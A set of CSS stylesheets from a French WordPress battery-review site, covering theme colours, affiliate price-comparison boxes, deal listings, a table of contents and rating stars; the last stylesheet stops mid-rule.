.comments_list > li.trackback .edit-link {
	position: absolute;
	z-index: 1;
	top: 1em;
	right: 0;
	margin-top: 0!important;
}


.wp-block-image.size-full > figure.aligncenter > figcaption{
	display: inline-table;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.single-post section > div.wp-caption.alignleft{
	width: auto!important;
}

.wp-block-pullquote.has-cyan-bluish-gray-background-color.is-style-solid-color > blockquote{
	background: none;
}

.post_author.author.vcard,
section.comments_wrap,
section.post_content >nav.pagination_single{
	clear: both;
}
section.post_content > nav.pagination_single > .post-page-numbers.current{
	padding: 0.7143em 0.8em;
}
section.post_content > blockquote > p > a{
	display: inline;
}
.gallery .gallery-item,
footer .widget_media_gallery .gallery-item,
.sidebar .widget_media_gallery .gallery-item{
	position: relative;
	overflow: hidden;
}
.widget_media_gallery dd.wp-caption-text.gallery-caption,
footer .widget_media_gallery .gallery-item dd,
.sidebar .widget_media_gallery .gallery-item dd{
	max-height: 2.1em;
	font-size: 0.8em!important;
	-webkit-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin: 5px 0!important;
	font-weight: 400;
	font-style: normal;
	text-align: center;
	line-height: 1.3em;
	padding: 0 0.5em 0.5em;
	color: #ffffff;
	background-color: rgba(67,67,67,0.5);
	overflow: hidden;
}
.gallery .gallery-item:hover dd,
footer .widget_media_gallery .gallery-item:hover dd,
.sidebar .widget_media_gallery .gallery-item:hover dd{
	bottom: -200px;
}

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles-enfant2/style.css
body_size: 3576
content:
/*
Theme Name: puzzles_perso2
Description: Theme enfant perso de Puzzles
Author: Antho - batterie-au-top
Author URI: https://batterie-au-top.com/
Template: puzzles2
Version: 4.2.8
*/

@font-face{font-family:Oxygen;src:url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.woff2) format(woff2),url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.woff) format(woff), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.ttf) format(truetype), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.svg) format(svg);font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:Oxygen;src:url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.woff2) format(woff2), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.woff) format(woff), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.ttf) format(truetype), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.svg) format(svg);font-weight:700;font-style:normal;font-display:swap}

/*#comment{position:absolute;left:-9000px;} /* cache le faux commentaire textarea aux vrais visiteurs
.content_blog.post_single #comment{position:absolute!important;left:-9000px!important;} */
.comment-form-cookies-consent{float:left;width:95%;}

/*perso accueil */
h2.lineP{color:#222;font-weight:400;font-size:2.5em!important;margin:.6em .8em .5em 0;padding:.2em;border-bottom:6px solid #941b1b}
h3.lineP{color:#222;font-weight:400;font-size:1.5em!important;margin:.3em .8em .6em 0.4em;padding-bottom:.2em;border-bottom:3px dashed #941b1b}
.sc_columns_count_2 > .sc_column_item_70{width:68%;margin-left:3%}
.sc_columns_count_2 > .sc_column_item_30{width:28%;margin-left:3%}
.sc_columns > .sc_column_item_30{float:left}
.sc_columns > .sc_column_item_70{float:left}
ul.selecP_home li {font-size:18px;font-weight:500;margin-bottom:18px;line-height:1.3}
ul.selecP_home li::before{content:"\2023 \0020";color:#000!important}
/*ul.selecP_home li {font-size:18px;font-weight:500;line-height:0.8}*/
.selecP_home a:hover{color:#941b1b}
a.lienP_home{font-weight:600;color:941b1b;margin-left:25px}
a.lienP_home::before{content:"\25BA \0020";color:#222}

/*Général*/
.max250w_perso{vertical-align:top;width:250px;height:auto}
.theme_dark p, .theme_dark td, .theme_dark th, .theme_dark input, .theme_dark textarea, .theme_dark div, .theme_dark .theme_text {color:#ddd!important}
.img-150{height:150px!important}
.theme_red a.link-wh:hover{color:#fff}
.post_subtitle a:hover{color:#fff!important;font-size:1.1em}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a{color:#941b1b!important}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon{background:#941b1b!important}
.guide_img{height:150px}
.theme_redlight.theme_article,.theme_redlight .theme_article{color:#fff;background-color:#fff}
.su-button-center{text-align:center}
.su-button-wide{display:block!important;margin:1em 0}
.tab_prix .su-button-wide{display:block!important;margin:0}
.su-button{display:inline-block!important;text-align:center;text-decoration:none!important;box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;transition:all .2s;-o-transition:all .2s;-ie-transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;color:#FFF;background-color:#941b1b;border-color:#1a8dcc;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}
.su-button-style-stroked span{margin:1px;border:1px dashed #fff!important}
.su-button span{display:block!important;text-decoration:none!important;box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;transition:all .2s;-o-transition:all .2s;-ie-transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#941b1b;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}
.su-mini span{padding:5px;font-size:1em;font-family:normal}
.su-button b{margin-left:4px}
.su-button i{display:inline-block;width:18px;height:18px;margin:0 2px 0 0 !important;text-align:center;line-height:1em;vertical-align:-4px;}
/*.su-button i before{background-image:url("/wp-content/plugins/base-produit-affiliation/img/loupe-recherche-50.png")}*/
.su-button .perso_loupe{background-image:url("/wp-content/plugins/base-produit-affiliation/img/loup-white-icon-search-24.png");background-repeat:no-repeat;background-size:17px}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:1.4em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-hand-o-right{font-size:1.2em;color:#FFF}
.fa-hand-o-right:before{content:"\f0a4";font-family:fontello}
.su-button-style-stroked:hover span{-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
.basep-font-size-small{font-size:1.2rem;font-style:italic;}
.qual_def{font-size:1.5em}
.post_content ul{margin-bottom:15px}
.promo{border-style:solid;border-color:#941b1b;background-color:#941b1b;border-radius:2px;border-width:1px;text-align:center;vertical-align:middle;display:inline-block;min-width:36px;line-height:20px!important;font-size:12px!important;color:#fff;padding:0 3px;font-weight:700;margin-right:5px}
.red_promo{color:red;text-decoration:line-through}
td .prix_AMZ{font-family:cursive;font-size:1.2em;color:#941b1b;text-align:center}
.descr-une{font-weight:700;text-align:center;display:block;font-size:1.2em;margin-bottom:15px}
.descr-legend{font-weight:400;text-align:center;display:block;font-size:1.1em;height:36px;margin:5px 0 10px 0}
.stars-une{text-align:center;display:block}
.button-une .sc_button.sc_button_size_large{width:auto}
.sc_button.sc_button_style_red:hover{background:#fff!important}
.block-une .sc_column_item{border:solid 1px;padding:1.2%}
.block-une .sc_columns_count_3 > .sc_column_item{width:29%;margin-left:2%;margin-bottom:13px}
.sc_columns > .first_Perso {margin-left:12px!important}
.sm_note{font-size:11px;color:#941b1b}
.modele{font-size:1.15em;text-align:center;font-weight:bold}
.schema-faq-question{font-size:1.2em}
.schema-faq-answer{margin-top:7px}
#content.post_single .post_author_title{margin:0;text-transform:uppercase;font-size:18px;line-height:24px}
#content.post_single .post_author_name{font-size:14px;line-height:18px;margin:12px 0 10px 0;font-weight:bold}
.widget_title{font-size:18px;line-height:24px;margin-bottom:12px;display:inline-block;}

@media (max-width:679px) {
.block-une .sc_columns_count_3 > .sc_column_item{width:48%;border:0;padding:0}
}
/*.block-une img{height:160px}*/
.infos-une{text-align:center;display:block;font-size:.9em;margin-top:10px;font-weight:bold}
.title_img_test{display:inline-block;font-size:2.4em;margin:0px auto 10px auto;width:100%;text-align:center;font-weight:700;background:#fff;color:#941b1b;padding:8px 0 15px 0;line-height:33px}
.img_test_widget{display:block;margin:0 auto}
.text_widget{text-align:center;display:inline-block;font-size:1.2em;font-weight:700;padding:5px;background-color:#bc360a;border:double 4px #fff}
.textwidget .text_widget a.lien_blanc{color:#fff}
.center{display:block;text-align:center}
.theme_regular .theme_accent_bg{background:#f03232}
.diapo_header{width:62%}
@media (max-width: 480px) {
.diapo_header{width:95%}
.tablepress img{width:100px}
}
@media (max-width: 679px) and (min-width: 480px) {
.post_reviews{width:95%!important}
.diapo_header{width:95%}
.tablepress img{width:150px}
}
.post_content .triangle{margin-bottom:20px}
.post_content .triangle a{font-weight:700;font-size:medium;color:#941b1b}
.post_content .nomargintop{margin-left:20px}
.post_content .triangle li::before,.entry .triangle-nomargin li::before{content:"\25BA \0020";color:#941b1b}
.deal-entry{margin-bottom:20px;width:99%;float:left;border:1px solid #dfdfdf;display:flex}
.deal-entry h3{font-size:24px;line-height:1.2}
.promo-bon-plan-archive{text-align:center;margin-top:7px;color:#000}
.promo-bon-plan-archive span{color:#941b1b;font-weight:800}
.div_bonP{width:98%;overflow:hidden}
.pum-title{margin-bottom:10px;font-weight:700}
h2.h2_pop{font-size:1.3em;color:#fff!important;border-left:6px solid #ffc800;font-weight:600;margin:.6em .8em .5em 0;padding:.4em .5em;background-color:#941b1b}
.deal-entry-popup{width:24.4%;float:left;border-left:solid 1px #941b1b;border-bottom:solid 1px #941b1b;padding:2px}
.bon-plan-price-popup{font-size:1.5em;text-align:center;font-weight:800;margin:10px}
.bon-plan-price-popup span{color:#ffc800;font-weight:800;font-size:24px}
.deal-button-popup{width:auto;height:auto;background:#ffc800;text-align:center;padding:1px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.12),0 1px 2px 0 rgba(0,0,0,0.24);line-height:1.6;margin:.7em 1em 1em}
.deal-button-popup a{font-size:15px;color:#000;text-transform:uppercase;font-weight:500}
.promo-bon-plan-archive-popup{text-align:center;color:#000;line-height:1.5;font-size:.8em;height:38px}
.promo-bon-plan-archive-popup span{color:#ffc800;font-weight:800}
.promo-bon-plan-archive-popup s{color:#ff3200}
.deal-entry-thumbnail-popup{margin:0 auto;height:157px;display:inline-block;overflow:hidden;width:100%}
.deal-entry-thumbnail-popup img{max-height:150px;width:auto;margin:10px auto 0;display:block}
h3.deal-titleA-popup{text-align:center;width:100%;font-size:14px!important;font-weight:600!important;margin:0!important;height:45px}
.date-flash-promo span{font-size:1.1em;font-weight:800;color:#941b1b}
.date-flash-promo{text-align:center;font-size:.9em}
.div_boxP{width:90%;overflow:hidden;margin:0 auto}

.deal-entry-details span.ttl a,.deal-entry-details span.ttl{color:#941b1b;font-size:24px;line-height:1.2;margin:0!important}
.deal-entry-details span.ttl a:hover{color:#222}
.deal-entry-thumbnail{width:21%;float:left;margin:auto 0 auto 7px}
.deal-entry-details{background:#fff;padding:10px;float:left;width:40%;text-align:center;margin-top:20px}
.deal-entry-excerpt span{color:#941b1b;font-weight:600;margin-bottom:20px}
.wrap-deal-price{width:33%;float:left;padding:5px;margin:auto}
.deal-button{width:auto;height:auto;background:#941b1b;margin:6px 25px;text-align:center;padding:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.12),0 1px 2px 0 rgba(0,0,0,0.24)}
.deal-button a{font-size:20px;color:#fff!important;text-transform:uppercase;font-weight:500}
.bon-plan-price{font-size:2.5em;text-align:center;font-weight:800;padding-top:10px;line-height:35px}
.prix-Promo{text-align:center;margin-top:10px;color:#941b1b!important;font-weight:bold;}
#menu-item-1470{background-color:orange;color:#fff}
/* table des matières */
#toc_container{background-color:#941b1b;margin-bottom:26px;padding:20px;padding-bottom:20px;position:relative;z-index:100;color:#fff;padding-bottom:5px}
#toc_container .toc_title{color:#941b1b;font-size:14px;margin-bottom:13px;text-transform:uppercase;background:#fff;padding:2px 5px;font-weight:700}
#toc_container .toc_list a{color:#fff;font-size:1em}
#toc_container .toc_list a:hover{color:#f6c77f}
#toc_container .toc_toggle a{color:#555;text-transform:lowercase;font-weight:initial}
#toc_container .toc_toggle a:hover{color:#000}
#toc_container ul li{margin-top:1px}
#toc_container ul{margin-bottom:10px}
@media all and (min-width: 1118px) {
#toc_container{margin-left:39px}
[class*="block-full"] #toc_container{margin-right:-39.583333333%}
}
/* box comparatif */
.box_comparatif_prix{max-width:300px;margin:2px auto;background-color:#941b1b0d;padding:5px 0;border-radius:10px}
.td_boxC{padding:4px}
.Bcompare3{width:100%}
.Bcompare3{margin-bottom:0!important}
.Bcompare3 tr.alt{background-color:transparent}
.Bcompare3 tr{border-top:1px #fff dashed}
.Bcompare3 tr:first-child{border:none;}
.Bcompare3 td{text-align:center;border-bottom:none;padding:0 4px!important}
.Bcompare3 td img{width:33px!important}
.tablepress tbody td.c-logo,td.c-logo{font-size:1em;vertical-align:middle;font-family:"Oxygen",sans-serif}
.tablepress tbody td.c-prix,td.c-prix{font-size:1em;vertical-align:middle;font-family:"Oxygen",sans-serif}
.tablepress tbody td.c-bouton,td.c-bouton{font-size:1em;vertical-align:middle}
.the_best{font-weight:700}
.Bcompare3 td img{width:33px;vertical-align:middle;display:inline-block;margin:0}
.Bcompare3 .su-button-wide{margin:6px 0}
.Bcompare3 .su-mini span{padding:3px 6px;font-size:0.9em;}

@media only screen and (max-width: 1024px) {
.deal-entry{display:block}
.deal-entry-popup{width:49%}
.deal-entry-thumbnail{width:40%;width:auto;margin:0 auto;display:block;float:none;max-height:180px}
.deal-entry-details{width:100%;margin:9px 0;padding:0}
.deal-entry-details span.ttl{margin-bottom:5px}
.wrap-deal-price{width:100%;padding:0;margin:7px auto;}
.text_lightbox{font-size:.7em}
.deal-entry-thumbnail img{height:160px!important;width:auto;margin:0 auto;display:block;margin:5px auto}
.deal-entry span.ttl{font-size:24px;line-height:1.2;margin:0!important}
.deal-button{margin:10px 90px}
.Bcompare3 .su-button-wide{margin:5px 0}
}
@media only screen and (max-width: 480px) {
/* perso accueil */
.sc_columns_count_2 > .sc_column_item_70{width:95%;margin:0}
.sc_columns_count_2 > .sc_column_item_30{width:95%;margin:0}
ul.selecP_home li{line-height:1}
/* promos */
.detail-single-bon-plan{width:65%}
.thumb-single-bon-plan{width:33%}
.deal-entry-thumbnail{width:100%;width:auto;margin:0 auto;display:block;float:none;max-height:180px}
.deal-entry-details{width:100%;margin:9px 0;padding:0;box-sizing:border-box}
.deal-entry-details span.ttl{margin-bottom:5px}
.wrap-deal-price{width:100%;padding:0;margin:7px auto;}
.text_lightbox{font-size:.7em}
.deal-entry-thumbnail img{height:160px!important;width:auto;margin:0 auto;display:block;margin:5px auto}
.deal-entry span.ttl{font-size:24px;line-height:1.2;margin:0!important}
.deal-button{margin:10px}
.Bcompare3 .su-button-wide{margin:5px 0}
.Bcompare3 .su-mini span{padding:2px 6px}
}
/* étoile rating perso */
.N_stars_perso{display:inline-block;width: 100px;}
.star_red_complete_perso{display:inline-block;background-position:-3px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
.star_red_demi_perso{display:inline-block;background-position:-25px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
.star_red_vide_perso{display:inline-block;background-position:-46px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
/* ImgTest perso fixe dans sidebar */
#imgtest-2.fixed{position:fixed;top:15px;width:280px}
@media only screen and (max-width: 1259px) {
	#imgtest-2.fixed{position:fixed;top:10px;width:210px}
}
@media only screen and (max-width: 799px) {
	#imgtest-2.fixed{position:relative;top:0px;width:auto}
}

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/regular.css
body_size: 2676
content:
/* Color theme: 'Regular' */

/* Page Body background */
.theme_regular.theme_body, .theme_regular .theme_body {
	background:#f0f0f0;
}

/* Article background */
.theme_regular.theme_article, .theme_regular .theme_article {
	color:#666666;
	background:#ffffff;
}

/* Text color */
.theme_regular p, .theme_regular td, .theme_regular th, .theme_regular input, .theme_regular textarea, .theme_regular div,
.theme_regular .theme_text {
	color:#666666;
}

/* Headers color */
.theme_regular h1, .theme_regular h2, .theme_regular h3,
.theme_regular .theme_title, .theme_regular .theme_header {
	color:#222222;
}

/* SubHeaders color */
.theme_regular h4, .theme_regular h5, .theme_regular h6,
.theme_regular .theme_subtitle, .theme_regular .theme_subheader {
	color:#222222;
}

/* Strong text */
.theme_regular .theme_strong {
	color:#222222;
}

/* Info text - post date, author, comments etc. */
.theme_regular .theme_info {
	color:#aaaaaa;
}

/* Links (as text) */
.theme_regular a,
.theme_regular .theme_link {
	color:#941b1b;
}

/* Links (as text) hover */
.theme_regular a:hover,
.theme_regular .theme_link:hover {
	color:#000;
}

/* Links (as button) */
.theme_regular a.more-link,
.theme_regular a.comment-reply-link,
.theme_regular .theme_button {
	background:#666666;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}

/* Links (as button) hover */
.theme_regular a.more-link:hover,
.theme_regular a.comment-reply-link:hover,
.theme_regular a.theme_button:hover,
.theme_regular a.theme_accent_bg:hover,
.theme_regular .theme_hover {
	background:#bbbbbb;
	color:#ffffff;	
}

/* Border color */
.theme_regular fieldset,
.theme_regular .theme_border {
	border-color:#e0e0e0 !important;
}

/* Accent color */
.theme_regular .theme_accent_bg {
	background:#f03232;
	color:#ffffff;
}
.theme_regular .theme_accent {
	color:#00a0db;
}
.theme_regular .theme_accent_border {
	border-color:#00a0db;
}

/* Reviews stars */
.theme_regular .theme_stars {		/* Inactive */
	color:#888888;
}
.theme_regular .theme_stars_on {	/* Active */
	color:#ffc800;
}
.theme_regular .theme_rating_bar {		/* Inactive */
	background:#888888;
}
.theme_regular .theme_rating_level {	/* Active */
	background:#ffc800;
}
.theme_regular .theme_rating_drag {	/* Slider */
	background:#00a0db;
}


/* Puzzles - description block background and color */
.theme_regular .theme_puzzles {
	background:#006776;
	color:#ffffff;
}





/* Main menu
---------------------------------------------------*/
.theme_regular .theme_menu {
	background:#f0f0f0;
}
	.theme_regular #mainmenu a {
		color:#222222;
	}
	#mainmenu > li.theme_regular.current-menu-item > a,
	.theme_regular #mainmenu > li.current-menu-item > a {
		background:#941b1b;
		color:#ffffff;
	}
	#mainmenu > li.theme_regular > a:hover,
	#mainmenu > li.theme_regular.sfHover > a,
	.theme_regular #mainmenu > li > a:hover,
	.theme_regular #mainmenu > li.sfHover > a {
		background:#941b1b;
		color:#fff;
	}
	/* Second level */
	#mainmenu > li.theme_regular ul,
	.theme_regular #mainmenu > li ul {
		background:#00a0db;
		color:#ffffff;
	}
	#mainmenu > li.theme_regular ul li a,
	.theme_regular #mainmenu > li ul li a {
		color: #ffffff;
	}
	#mainmenu > li.theme_regular ul li.current-menu-item > a,
	.theme_regular #mainmenu > li ul li.current-menu-item > a {
		background:#bbbbbb;
	}
	#mainmenu > li.theme_regular ul li a:hover,
	#mainmenu > li.theme_regular ul li.sfHover > a,
	.theme_regular #mainmenu > li ul li a:hover,
	.theme_regular #mainmenu > li ul li.sfHover > a {
		background:#bbbbbb;
		color:#ffffff;	
	}
	/* Side menu */
	.theme_regular #sidemenu_area li a {
		color:#ffffff;
	}
	#sidemenu_area li.theme_regular.current-menu-item a,
	.theme_regular #sidemenu_area li.current-menu-item a {
		background:#666666;
		color:#ffffff;
	}
	#sidemenu_area li.theme_regular a:hover,
	#sidemenu_area li.theme_regular.sfHover a,
	.theme_regular #sidemenu_area li a:hover,
	.theme_regular #sidemenu_area li.sfHover a {
		background:#bbbbbb;
		color:#ffffff;
	}


/* Pages navigation
---------------------------------------------------*/
.theme_regular #nav_pages li a,
.theme_regular #nav_pages li span,
.theme_regular .nav_pages_parts a,
.theme_regular .nav_pages_parts > span,
.theme_regular .nav_comments a,
.theme_regular .nav_comments > span {
	background:#666666;
	color:#ffffff;	
}
.theme_regular #nav_pages li a:hover,
.theme_regular .nav_pages_parts a:hover,
.theme_regular .nav_comments a:hover {
	background:#bbbbbb;
	color:#ffffff;	
}
.theme_regular #nav_pages li.pager_current span,
.theme_regular #nav_pages li.pager_current a,
.theme_regular #nav_pages li a.current,
.theme_regular .nav_pages_parts > span.page_num,
.theme_regular .nav_comments span {
	background:#00a0db;
	color:#ffffff;	
}
.theme_regular .nav_pages_parts > span.pages {
	background:none;
	filter:none;
	border:none;
}
.theme_regular #nav_pages .pager_pages span {	
	background:none;
	filter:none;
	border-color:transparent;
	border-width:0;
	color:#666666;
}


/* Form fields
---------------------------------------------------*/
.theme_regular #buddypress .button,
.theme_regular #buddypress .generic-button a,
.theme_regular #buddypress form input[type="button"],
.theme_regular #buddypress form input[type="reset"],
.theme_regular #buddypress form input[type="submit"],
.theme_regular.bbpress #bbpress-forums form input[type="button"],
.theme_regular.bbpress #bbpress-forums form input[type="submit"],
.theme_regular.bbpress #bbpress-forums form input[type="reset"],
.theme_regular button,
.theme_regular html input[type="button"],
.theme_regular input[type="reset"],
.theme_regular input[type="submit"] {
	border-color:transparent;
	border-width:0;
	background:#666666;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
	cursor: pointer;
}
.theme_regular #buddypress .button:hover,
.theme_regular #buddypress .generic-button a:hover,
.theme_regular #buddypress form input[type="button"]:hover,
.theme_regular #buddypress form input[type="reset"]:hover,
.theme_regular #buddypress form input[type="submit"]:hover,
.theme_regular.bbpress #bbpress-forums form input[type="button"]:hover,
.theme_regular.bbpress #bbpress-forums form input[type="submit"]:hover,
.theme_regular.bbpress #bbpress-forums form input[type="reset"]:hover,
.theme_regular button:hover,
.theme_regular html input[type="button"]:hover,
.theme_regular input[type="reset"]:hover,
.theme_regular input[type="submit"]:hover {
	background:#bbbbbb;
	color:#ffffff;	
}
.theme_regular #buddypress .button:focus,
.theme_regular #buddypress .generic-button a:focus,
.theme_regular #buddypress form input[type="button"]:focus,
.theme_regular #buddypress form input[type="reset"]:focus,
.theme_regular #buddypress form input[type="submit"]:focus,
.theme_regular.bbpress #bbpress-forums form input[type="button"]:focus,
.theme_regular.bbpress #bbpress-forums form input[type="submit"]:focus,
.theme_regular.bbpress #bbpress-forums form input[type="reset"]:focus,
.theme_regular button:focus,
.theme_regular html input[type="button"]:focus,
.theme_regular input[type="reset"]:focus,
.theme_regular input[type="submit"]:focus,
.theme_regular button:active,
.theme_regular html input[type="button"]:active,
.theme_regular input[type="reset"]:active,
.theme_regular input[type="submit"]:active {
	background:#bbbbbb;
	color:#ffffff;	
}
.theme_regular #buddypress form textarea,
.theme_regular #buddypress form#whats-new-form textarea,
.theme_regular #buddypress form select,
.theme_regular #buddypress form input[type="file"],
.theme_regular #buddypress form input[type="text"],
.theme_regular #buddypress form input[type="search"],
.theme_regular #buddypress form input[type="email"],
.theme_regular #buddypress form input[type="number"],
.theme_regular #buddypress form input[type="checkbox"],
.theme_regular #buddypress form input[type="radio"],
.theme_regular #buddypress form input[type="password"],
.theme_regular .theme_field,
.theme_regular blockquote,
.theme_regular input[type="text"],
.theme_regular input[type="number"],
.theme_regular input[type="email"],
.theme_regular input[type="password"],
.theme_regular input[type="search"],
.theme_regular select,
.theme_regular textarea {
	background: #dddddd;
	border-width:0;
	color: #666666;
}
.theme_regular #buddypress form textarea:focus,
.theme_regular #buddypress form#whats-new-form textarea:focus,
.theme_regular #buddypress form select:focus,
.theme_regular #buddypress form input[type="file"]:focus,
.theme_regular #buddypress form input[type="text"]:focus,
.theme_regular #buddypress form input[type="search"]:focus,
.theme_regular #buddypress form input[type="email"]:focus,
.theme_regular #buddypress form input[type="number"]:focus,
.theme_regular #buddypress form input[type="checkbox"]:focus,
.theme_regular #buddypress form input[type="radio"]:focus,
.theme_regular #buddypress form input[type="password"]:focus,
.theme_regular .theme_field:focus,
.theme_regular input[type="text"]:focus,
.theme_regular input[type="number"]:focus,
.theme_regular input[type="email"]:focus,
.theme_regular input[type="password"]:focus,
.theme_regular input[type="search"]:focus,
.theme_regular select:focus,
.theme_regular textarea:focus {
	background: #cccccc;
	color: #666666;
}




/* Sidebars
---------------------------------------------------*/
.theme_regular aside.widget {
	color:#666666;
	background:#ffffff;
}

/* All lists bullets in widgets */
.theme_regular #content ul li:before,
.theme_regular.widget_area ul li.current-menu-item > a,
.theme_regular.widget_area ul li:before {
	color:#bbbbbb;
}

/* Widget Calendar */
.theme_regular .widget.widget_calendar caption {
	color:#222222;
}
.theme_regular .widget.widget_calendar table thead th {
	background:#00bcff;
}
.theme_regular .widget.widget_calendar table tbody td {
	color:#d0d0d0;
	background:#00bcff;
}
.theme_regular .widget.widget_calendar table tbody a {
	color:#ffffff;
	background:#00bcff;
}
.theme_regular .widget.widget_calendar table tbody a:hover {
	color:#ffffff;
	background:#bbbbbb;
}
.theme_regular .widget.widget_calendar table tbody .pad {
	background:transparent;
}
.theme_regular .widget.widget_calendar table tbody #today,
.theme_regular .widget.widget_calendar table tbody #today a {
	color:#ffffff;	
	background:#e0e0e0;
}

/* Tag cloud */
.theme_regular .widget.widget_tag_cloud a {
	color:#ffffff;
	background:#666666;
}
.theme_regular .widget.widget_tag_cloud a:hover {
	color:#ffffff;
	background:#bbbbbb;
}



/* Shortcodes
---------------------------------------------------*/

/* Accordion */
.theme_regular .sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
	background: #666666;
	color:#ffffff;
}
.theme_regular .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon {
	background: #00bcff;
}
.theme_regular .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a {
	color:#00bcff;
}
.theme_regular .sc_accordion .sc_accordion_item .sc_accordion_title a:hover {
	color:#bbbbbb;
}
.theme_regular .sc_accordion .sc_accordion_item .sc_accordion_title a:hover span.sc_accordion_icon {
	background: #bbbbbb;
	color:#666666;
}

/* Blogger */
.theme_regular .sc_blogger .sc_blogger_title a:hover {
	color:#666666;
}
.theme_regular .sc_blogger[class*="style_image_"] .title_area .post_comments {
	color: #aaaaaa;
}
.theme_regular .sc_blogger.sc_blogger_vertical .sc_blogger_item {
	border-top-color:#e0e0e0;
}
.theme_regular .sc_blogger.style_date .date_month {
	background:#00bcff;
	color:#ffffff;
}
.theme_regular .sc_blogger.style_date .date_day {
	background:#ffffff;
	color:#222222;
	border-color:#e0e0e0;
}
.theme_regular .sc_blogger .sc_blogger_item_bordered {
	border-color: #e0e0e0;
}

/* Button */
.theme_regular .sc_button {
	border-color:#e0e0e0;
	color:#ffffff;
}
.theme_regular .sc_button.sc_button_style_regular {
	border-color:transparent;
	border-width:0;
}

/* Dropcaps */
.theme_regular .sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
	color: #222222;
}
.theme_regular .sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
	background: #00bcff;
	color: #ffffff;
}
.theme_regular .sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
	background: #666666;
	color: #ffffff;
}

/* Infobox */
.theme_regular.bbpress #bbpress-forums .bbp-template-notice,
.theme_regular .sc_infobox_style_regular {
	border-color: #e0e0e0;
	color:#666666;
	background: #ffffff;
}
.theme_regular.bbpress #bbpress-forums .bbp-template-notice p,
.theme_regular .sc_infobox_style_regular p {
	color:#666666;
}
.theme_regular.bbpress #bbpress-forums .bbp-template-notice.info,
.theme_regular .sc_infobox_style_info {
	border: 1px solid #f4ecab;
	color: #bd9a67;
	background: #fffdec;
}
.theme_regular.bbpress #bbpress-forums .bbp-template-notice.info p,
.theme_regular .sc_infobox_style_info p {
	color: #bd9a67;
}
.theme_regular .sc_infobox_style_success {
	border: 1px solid #c8f8af;
	color: #5aa631;
	background: #eaffdf;
}
.theme_regular .sc_infobox_style_success p {
	color: #5aa631;
}
.theme_regular .sc_infobox_style_error {
	border: 1px solid #ffd8d8;
	color: #ff5555;
	background: #fff1f1;
}
.theme_regular .sc_infobox_style_error p {
	color: #ff5555;
}
.theme_regular .sc_infobox_style_result {
	border: 1px solid #ccdae0;
	color: #94adb9;
	background: #f7fbfc;
}
.theme_regular .sc_infobox_style_result p {
	color: #94adb9;
}


/* Line */
.theme_regular .sc_line {
	border-color: #e0e0e0;
}

/* List */
.theme_regular ul.sc_list.sc_list_style_regular li span.sc_list_icon,
.theme_regular ul.sc_list li.sc_list_style_regular span.sc_list_icon {
	background: #00bcff;
}
.theme_regular ul.sc_list.sc_list_style_mark li span.sc_list_icon,
.theme_regular ul.sc_list li.sc_list_style_mark span.sc_list_icon {
	background: #ff5555;
}

/* Skills*/
.theme_regular .sc_skills .sc_skills_item .sc_skills_progressbar {
	background:#f3f3f3;
}
.theme_regular .sc_skills .sc_skills_item .sc_skills_progress {
	border-color: #e0e0e0;
	background:#f0f0f0;
}
.theme_regular .sc_skills .sc_skills_item .sc_skills_caption {
	color:#222222;
}
.theme_regular .sc_skills .sc_skills_item .sc_skills_level {
	background:#00bcff;
	color:#ffffff;

}

/* Slider Flex */
.theme_regular .sc_slider_flex .flex-control-nav a:hover {
	background:#00bcff;
}
.theme_regular .sc_slider_flex .flex-control-nav .flex-active {
